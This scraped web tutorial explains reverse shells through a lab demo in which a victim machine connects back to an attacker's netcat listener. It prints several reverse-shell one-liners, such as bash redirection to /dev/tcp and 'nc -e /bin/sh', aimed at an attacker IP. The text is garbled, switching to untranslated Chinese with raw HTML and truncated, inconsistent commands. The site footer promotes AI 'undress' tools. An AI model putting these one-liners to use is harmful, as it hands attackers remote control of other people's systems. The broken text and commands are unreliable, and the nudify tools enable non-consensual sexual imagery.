What does rebound shell mean?
* Solemn statement: This article is limited to technical discussion and sharing, and is strictly prohibited from being used in illegal ways.
0x00 Preface
Bounceshell means that the control end listens on a certain TCP/UDP port, and the controlled end initiates a request to the port port and transfer its command line input and output to the control port.
In layman's terms, reboundshell is a kind of reverse link, which is different from forward ssh. It executes commands on the other party's computer to connect to ours. attack mode, and this attack mode must be used with a remote command execution vulnerability.
Why reboundshell? It is usually used when the controlled end is restricted by firewall, lacks permissions, and the port is occupied.
Suppose we attack a machine and open a port on the machine. The attacker connects to the target machine on his own machine. This is a more conventional form. We call it a forward connection. Remote desktop, web service, ssh, telnet, etc. are all forward connections.
So under what circumstances is the forward connection not easy to use:
1. A client has hit your network horse, but it is in the LAN, you connect directly No.
2. Its
ipwill change dynamically and you cannot continuously control it.3. Due to restrictions such as firewalls, the other machine can only send requests but cannot receive requests.
4. For viruses and Trojans, it is unknown when the victim will be infected, what the other party's network environment is like, and when to turn on and off the machine. Therefore, establish a server to allow malicious programs to actively connect. , is the best policy.
Then rebound is easy to understand. The attacker specifies the server, and the victim host actively connects to the attacker's server program, which is called reboundshell.
0x01 Rebound shell demonstration
We use bashRemote code execution vulnerability example to understand its principle
Attack end: 10.100. 40.5 Victim machine: 192.168.197.136

First we need to monitor the port on the attack end, and use this port to receive the shell

bounced by the victim machine and enter it on the attack end Commandnc -l 2333

Then execute the command

bash -i >& /dev/tcp/10.100.40.5/2333 0>&1

on the victim machine and we will We found that the shell of our victim has successfully appeared on our attack end, and we can perform the next step on the victim end on our attack end

For example:

0x02 Principle
2.1 Rebound shell command principle
(1)bash -i
bash is a common shell of linux and is the default# for many Linux distributions ##Shell.
-iThis parameter means to generate an interactive shell
./dev/tcp/ip/port
/dev/tcp|udp/ip/portThis file is very special. In fact, it can be regarded as a device (everything under Linux is a file), In fact, if you access the location of this file, it does not exist, as shown below:
socketcommunication with the server listening on the port can be realized
/dev/tcp
2333, and if you enter the content on the attack end and press Enter, it will appear on the victim end.


shell to the attack machine;
bash -i > /dev/tcp 10.100.40.5/2333

这样只是回显而已,并没有办法在攻击端直接执行命令。
(6)所以我们还需要将攻击者输入的指令输入给受害者的bash:

bash -i <p>这样就会做到在攻击端输入命令,回显到受害端:</p><p><img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/465/014/168379352319852.jpg" class="lazy" alt="What does rebound shell mean?"></p><p><img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/465/014/168379352339852.jpg" class="lazy" alt="What does rebound shell mean?"></p><p>(7)最重要的在与怎么将两个操作结合起来,实现在攻击端输入攻击端输出,我们需要将输出输入都绑定到<code>/dev/tcp</code>这个文件下。</p><p>命令:</p><pre class="brush:php;toolbar:false">bash -i > /dev/tcp/10.100.40.5/2333 0>&1
受害端:

攻击端:

我们发现完全实现了我们的需求,在攻击端执行命令,并且回显,这个命令,做到了输入0是由/dev/tcp/192.168.146.129/2333输入的,也就是攻击机的输入,命令执行的结果1,会输出到/dev/tcp/192.168.156.129/2333上,这就形成了一个回路,实现了我们远程交互式shell的功能。
我们发现还是有一个小问题,我们可以看到,虽然命令执行结果在攻击端回显,但是受害端依然是有命令回显的,
所以我们需要解决这个问题
命令 :
bash -i > /dev/tcp/10.100.40.5/2333 0>&1 2>&1
这样命令就不会回显到受害端了。

就算是错误输出也会输出到攻击端,这样就达到了我们的目的。

2.2 常见反弹shell方法
(1) 方法一
bash -i>& /dev/tcp/10.100.40.5/2333 0& /dev/tcp/10.100.40.5/2333 0<p>这两个几乎是一样的唯一的区别是<code>0>&1</code>和<code>0,其实就是打开方式的不同,而对于这个文件描述符来讲并没有什么区别。</code></p><p>(2) 方法二</p><pre class="brush:php;toolbar:false">bash -i >& /dev/tcp/10.100.40.5/2333 & /dev/tcp/10.100.40.5/2333 0<p>(3) 方法三</p><pre class="brush:php;toolbar:false">exec 5/dev/tcp/192.168.146.129/2333;cat &5 2>&1;done 0/dev/tcp/attackerip/4444; sh &196 2>&196
(4) 方法四
nc -e /bin/sh 10.100.40.5 2333
The above is the detailed content of What does rebound shell mean?. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1386
1386
 52
52
 How to install Classic Shell on Windows 11?
Apr 21, 2023 pm 09:13 PM
How to install Classic Shell on Windows 11?
Apr 21, 2023 pm 09:13 PM
<p>Customizing your operating system is a great way to make your daily life more enjoyable. You can change the user interface, apply custom themes, add widgets, and more. So today we will show you how to install ClassicShell on Windows 11. </p><p>This program has been around for a long time and allows you to modify the operating system. Volunteers have now started running the organization, which disbanded in 2017. The new project is called OpenShell and is currently available on Github for those interested. </p>&a
 PowerShell deployment fails with HRESULT 0x80073D02 issue fixed
May 10, 2023 am 11:02 AM
PowerShell deployment fails with HRESULT 0x80073D02 issue fixed
May 10, 2023 am 11:02 AM
Do you see this error message "Add-AppxPackage: Deployment failed with HRESULT: 0x80073D02, The package cannot be installed because the resource it modifies is currently in use. Error 0x80073D02..." in PowerShell when you run the script? As the error message states, this does occur when the user attempts to re-register one or all WindowsShellExperienceHost applications while the previous process is running. We've got some simple solutions to fix this problem quickly. Fix 1 – Terminate the experience host process You must terminate before executing the powershell command
![Explorer.exe does not start on system startup [Fix]](https://img.php.cn/upload/article/000/887/227/168575230155539.png?x-oss-process=image/resize,m_fill,h_207,w_330) Explorer.exe does not start on system startup [Fix]
Jun 03, 2023 am 08:31 AM
Explorer.exe does not start on system startup [Fix]
Jun 03, 2023 am 08:31 AM
Nowadays, many Windows users start encountering severe Windows system problems. The problem is that Explorer.exe cannot start after the system is loaded, and users cannot open files or folders. Although, Windows users can open Windows Explorer manually using Command Prompt in some cases and this must be done every time the system restarts or after system startup. This can be problematic and is due to the following factors mentioned below. Corrupted system files. Enable fast startup settings. Outdated or problematic display drivers. Changes were made to some services in the system. Modified registry file. Keeping all the above factors in mind, we have come up with some that will surely help the users
 Here are the fixes for Open Shell Windows 11 not working issue
Apr 14, 2023 pm 02:07 PM
Here are the fixes for Open Shell Windows 11 not working issue
Apr 14, 2023 pm 02:07 PM
Open shell not running on Windows 11 is not a new problem and has been plaguing users since the advent of this new operating system. The cause of the Open-Shell Windows 11 not working issue is not specific. It can be caused by unexpected errors in programs, the presence of viruses or malware, or corrupted system files. For those who don’t know, Open-Shell is the replacement for Classic Shell, which was discontinued in 2017. You can check out our tutorial on how to install Classic Shell on Windows 11. How to replace Windows 11 Start menu
 How to quickly delete the line at the end of a file in Linux
Mar 01, 2024 pm 09:36 PM
How to quickly delete the line at the end of a file in Linux
Mar 01, 2024 pm 09:36 PM
When processing files under Linux systems, it is sometimes necessary to delete lines at the end of the file. This operation is very common in practical applications and can be achieved through some simple commands. This article will introduce the steps to quickly delete the line at the end of the file in Linux system, and provide specific code examples. Step 1: Check the last line of the file. Before performing the deletion operation, you first need to confirm which line is the last line of the file. You can use the tail command to view the last line of the file. The specific command is as follows: tail-n1filena
 Different ways to run shell script files on Windows
Apr 13, 2023 am 11:58 AM
Different ways to run shell script files on Windows
Apr 13, 2023 am 11:58 AM
Windows Subsystem for Linux The first option is to use Windows Subsystem for Linux or WSL, which is a compatibility layer for running Linux binary executables natively on Windows systems. It works for most scenarios and allows you to run shell scripts in Windows 11/10. WSL is not automatically available, so you must enable it through your Windows device's developer settings. You can do this by going to Settings > Update & Security > For Developers. Switch to developer mode and confirm the prompt by selecting Yes. Next, look for W
 Super hardcore! 11 very practical Python and Shell script examples!
Apr 12, 2023 pm 01:52 PM
Super hardcore! 11 very practical Python and Shell script examples!
Apr 12, 2023 pm 01:52 PM
Some examples of Python scripts: enterprise WeChat alarms, FTP clients, SSH clients, Saltstack clients, vCenter clients, obtaining domain name SSL certificate expiration time, sending today's weather forecast and future weather trend charts; some examples of Shell scripts: SVN Full backup, Zabbix monitoring user password expiration, building local YUM, and the readers' needs in the previous article (when the load is high, find out the process scripts with high occupancy and store or push notifications); it is a bit long, so please read it patiently At the end of the article, there is an Easter egg after all. Python script part of enterprise WeChat alarm This script uses enterprise WeChat application to perform WeChat alarm and can be used
 How to install Open Shell to restore the classic Start menu on Windows 11
Apr 18, 2023 pm 10:10 PM
How to install Open Shell to restore the classic Start menu on Windows 11
Apr 18, 2023 pm 10:10 PM
OpenShell is a free software utility that can be used to customize the Windows 11 Start menu to resemble a classic-style menu or a Windows 7-style menu. The Start menu on previous versions of Windows provided users with an easy way to browse the contents of their system. Basically, OpenShell is a replacement for ClassicShell that provides different user interface elements that help to get the functionality of the latter version from previous Windows versions. Once development of ClassicShell ceased in 2017, it was maintained and developed by GitHub volunteers under the name OpenShell. It is related to Win




